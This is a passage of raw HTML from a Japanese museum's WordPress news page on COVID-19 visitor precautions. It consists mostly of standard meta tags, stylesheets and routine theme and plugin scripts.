

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gotosumiomuseum.com/news/3869/
body_size: 29386
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>新型コロナウイルス感染予防対策について | 後藤純男美術館</title>
<meta name="description" content="◎美術館ご利用にあたってのお願い　・発熱や体調不良等の症状のあるお客様は、ご来館をお控え願います。　・美術館の入口と受付に消毒用アルコールを設置していますので、ご利用ください。">
<meta property="og:type" content="article">
<meta property="og:url" content="https://gotosumiomuseum.com/news/3869/">
<meta property="og:title" content="新型コロナウイルス感染予防対策について &#8211; 後藤純男美術館">
<meta property="og:description" content="◎美術館ご利用にあたってのお願い　・発熱や体調不良等の症状のあるお客様は、ご来館をお控え願います。　・美術館の入口と受付に消毒用アルコールを設置していますので、ご利用ください。">
<meta property="og:site_name" content="後藤純男美術館">
<meta property="og:image" content="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2020/04/91953193_2456404277910336_3458124559398469632_n.jpg?fit=2048%2C1536&amp;ssl=1">
<meta property="og:image:secure_url" content="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2020/04/91953193_2456404277910336_3458124559398469632_n.jpg?fit=2048%2C1536&amp;ssl=1"> 
<meta property="og:image:width" content="2048"> 
<meta property="og:image:height" content="1536">
<link rel="pingback" href="https://gotosumiomuseum.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="後藤純男美術館 &raquo; フィード" href="https://gotosumiomuseum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="後藤純男美術館 &raquo; コメントフィード" href="https://gotosumiomuseum.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gotosumiomuseum.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://gotosumiomuseum.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/style.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gotosumiomuseum.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"ab80a7a04d","ajax_url":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/gotosumiomuseum.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"ab80a7a04d","ajax_url":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/gotosumiomuseum.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/gotosumiomuseum.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<link rel="https://api.w.org/" href="https://gotosumiomuseum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gotosumiomuseum.com/wp-json/wp/v2/posts/3869" /><link rel="canonical" href="https://gotosumiomuseum.com/news/3869/" />
<link rel='shortlink' href='https://gotosumiomuseum.com/?p=3869' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gotosumiomuseum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotosumiomuseum.com%2Fnews%2F3869%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gotosumiomuseum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgotosumiomuseum.com%2Fnews%2F3869%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/jquery.easing.1.3.js?ver=3.5"></script>
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/jscript.js?ver=3.5"></script>


<link rel="stylesheet" media="screen and (max-width:970px)" href="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/footer-bar/footer-bar.css?ver=3.5">
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/comment.js?ver=3.5"></script>
<script src="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/header_fix.js?ver=3.5"></script>

<link rel="stylesheet" media="screen and (max-width:970px)" href="https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/responsive.css?ver=3.5">

<style type="text/css">
body, input, textarea { font-family: Verdana, "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ ProN W3", "メイリオ", Meiryo, sans-serif; }
.rich_font { font-family: "Times New Roman" , "游明朝" , "Yu Mincho" , "游明朝体" , "YuMincho" , "ヒラギノ明朝 Pro W3" , "Hiragino Mincho Pro" , "HiraMinProN-W3" , "HGS明朝E" , "ＭＳ Ｐ明朝" , "MS PMincho" , serif; font-weight:400; }

body { font-size:17px; }

.pc #header .logo { font-size:21px; }
.mobile #header .logo { font-size:18px; }
#header_logo_index .logo { font-size:40px; }
#footer_logo .logo { font-size:40px; }
#header_logo_index .desc { font-size:12px; }
#footer_logo .desc { font-size:12px; }
.pc #index_content1 .index_content_header .headline { font-size:32px; }
.pc #index_content1 .index_content_header .desc { font-size:18px; }
.pc #index_content2 .index_content_header .headline { font-size:32px; }
.pc #index_content2 .index_content_header .desc { font-size:18px; }
.pc #index_dis .index_content_header .headline { font-size:40px; }
.pc #index_dis .index_content_header .desc { font-size:15px; }

.pc #index_dis .index_content_header3 .headline { font-size:40px; }
.pc #index_dis .index_content_header3 .desc { font-size:15px; }

#post_title { font-size:30px; }
.post_content { font-size:17px; }

.pc #header, #bread_crumb, .pc #global_menu ul ul a, #index_dis_slider .link, #previous_next_post .label, #related_post .headline span, #comment_headline span, .side_headline span, .widget_search #search-btn input, .widget_search #searchsubmit, .side_widget.google_search #searchsubmit, .page_navi span.current, .mobile #global_menu li a, a.menu_button:hover, a.menu_button.active
 { background-color:#065301; }

.footer_menu li.no_link a { color:#065301; }

.post_content a, .custom-html-widget a { color:#392506; }
a:hover, #comment_header ul li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu li.current-menu-item > a, .pc #global_menu > ul > li > a:hover, #header_logo .logo a:hover, #bread_crumb li.home a:hover:before, #bread_crumb li a:hover
 { color:#ADFF2F; }

#global_menu ul ul a:hover, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count, .index_box_list .link:hover, .index_content_header2 .link a:hover, #index_blog_list li .category a:hover, .slick-arrow:hover, #index_dis_slider .link:hover, #header_logo_index .link:hover,
 #previous_next_page a:hover, .page_navi p.back a:hover, #post_meta_top .category a:hover, .collapse_category_list li a:hover .count, .mobile #global_menu li a:hover,
   #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
    #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover, .mobile .footer_menu a:hover, .mobile #footer_menu_bottom li a:hover, .post_content .bt_orion:hover
     { background-color:#ADFF2F; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#ADFF2F; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#ADFF2F transparent transparent transparent; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #ADFF2F; }




#index_news_list li { border:2px solid #065301; }
#google_translate_element {text-align: center; margin-bottom: 12px;}
.cardlink_content .timestamp {
	display: none;
}
/*********************************
* タイムライン
*********************************/
.timeline-box {
  margin-bottom: 20px;
  border: 1px solid #ccc;
  border-radius: 4px;
  padding: 16px 5px;
  box-sizing: border-box;
}
 
.timeline-box *{
  box-sizing: border-box;
}
 
.timeline-box .timeline {
  list-style: none;
  padding: 0;
  margin: 0;
}
 
.timeline-title {
  font-weight: bold;
  font-size: 1.1em;
  text-align: center;
}
 
.timeline > li {
  margin-bottom: 60px;
}
 
.timeline > li.timeline-item {
  overflow: hidden;
  margin: 0;
  position: relative;
}
 
.timeline-item-label {
  width: 110px;
  float: left;
  padding-top: 18px;
  text-align: right;
  padding-right: 1em;
  font-size: 14px;
}
 
.timeline-item-title {
  font-weight: bold;
}
 
.timeline-item-content {
  width: calc(100% - 110px);
  float: left;
  padding: .8em 1.4em;
  border-left: 3px #e5e5d1 solid;
}
 
.timeline-item:before {
  content: '';
  width: 12px;
  height: 12px;
  background: #6fc173;
  position: absolute;
  left: 105px;
  top: 24px;
  border-radius: 100%;
}
 
/* for Smartphone */
@media screen and (max-width: 480px) {
  .timeline-box .timeline {
    padding-left: 10px;
  }
 
  .timeline > li.timeline-item {
    overflow: visible;
    border-left: 3px #e5e5d1 solid;
  }
 
  .timeline-item-label {
    width: auto;
    float: none;
    text-align: left;
    padding-left: 16px;
  }
 
  .timeline-item-content {
    width: auto;
    padding: 8px;
    float: none;
    border: none;
  }
 
  .timeline-item::before {
    left: -12px;
    top: 19px;
    width: 21px;
    height: 21px;
  }
}

</style>


<script type="text/javascript">
jQuery(function($) {
  $("a").on("focus", function(){if(this.blur)this.blur();});
  $("a.target_blank").attr("target","_blank");

  $('#return_top a, #header_logo_index a').on('click', function() {
    var myHref= $(this).attr("href");
          var myPos = $(myHref).offset().top;
        $("html,body").animate({scrollTop : myPos}, 1000, 'easeOutExpo');
    return false;
  });
});

jQuery(window).on('load', function() {
  jQuery('#header_image .title').delay(1000).fadeIn(3000);
});

</script>

<style type="text/css"></style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials 